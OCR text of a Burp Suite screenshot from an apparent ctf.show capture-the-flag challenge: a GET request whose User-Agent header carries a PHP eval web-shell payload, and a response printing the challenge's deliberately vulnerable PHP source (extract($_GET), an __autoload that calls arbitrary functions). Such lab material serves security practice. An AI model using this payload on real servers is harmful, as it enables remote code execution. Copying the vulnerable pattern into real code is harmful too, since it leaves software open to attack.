 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.6.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 ×
Send Cancel
Target: https://6d439b03-44fb-4799-8555-a6bfea9dd491.challenge.ctf.show
HTTP/1
Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host:
6d439b03-44fb-4799-8555-a6bfea9dd491.challenge.ctf.show
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.53 Safari/537.36<?php eval($_GET[1]);?>
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Connection: close
17
18
Search...
0 matches
Response
Pretty Raw Hex Render
\n
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-10-13 11:25:09
# @Last Modified by:   h1xa
# @Last Modified time: 2020-10-19 07:12:57
*/
include("flag.php");
error_reporting(0);
highlight_file(__FILE__);
class CTFSHOW{
    private $username;
    private $password;
    private $vip;
    private $secret;
    function __construct(){
        $this->vip = 0;
        $this->secret = $flag;
    }
    function __destruct(){
        echo $this->secret;
    }
    public function isVIP(){
        return $this->vip?TRUE:FALSE;
        }
    }
    function __autoload($class){
        if(isset($class)){
            $class();
    }
}
#过滤字符
$key = $_SERVER['QUERY_STRING'];
if(preg_match('/\_| |\[|\]|\?/', $key)){
    die("error");
}
$ctf = $_POST['ctf'];
extract($_GET);
if(class_exists($__CTFSHOW__)){
    echo "class is exists!";
}
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 0
Request Headers 15
Response Headers 11
Done
6,548 bytes | 94 mi